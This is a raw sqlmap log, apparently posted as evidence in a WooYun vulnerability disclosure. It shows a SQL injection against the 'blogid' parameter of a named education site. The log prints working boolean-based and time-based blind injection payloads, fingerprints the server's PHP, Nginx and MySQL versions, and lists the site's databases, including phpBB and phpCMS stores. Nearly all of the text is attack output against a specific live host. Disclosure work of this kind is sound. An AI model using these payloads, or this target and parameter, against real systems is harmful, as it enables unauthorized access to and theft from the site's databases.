 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blogid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: blogid=105684 AND 4814=4814
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: blogid=105684 AND (SELECT * FROM (SELECT(SLEEP(5)))oRkw)
---
[13:44:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Nginx
back-end DBMS: MySQL 5.0.12
[13:44:46] [INFO] fetching database names
[13:44:46] [INFO] fetching number of databases
[13:44:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:44:46] [INFO] retrieved:
[13:44:46] [WARNING] reflective value(s) found and filtering out
4
[13:44:46] [INFO] retrieved: information_schema
[13:45:08] [INFO] retrieved: cc_phpbb
[13:45:18] [INFO] retrieved: cc_phpcms
[13:45:29] [INFO] retrieved: test
available databases [4]:
[*] cc_phpbb
[*] cc_phpcms
[*] information_schema
[*] test
[13:45:34] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\community.edufe.com.cn'
[*] shutting down at 13:45:34
www.wooyun.org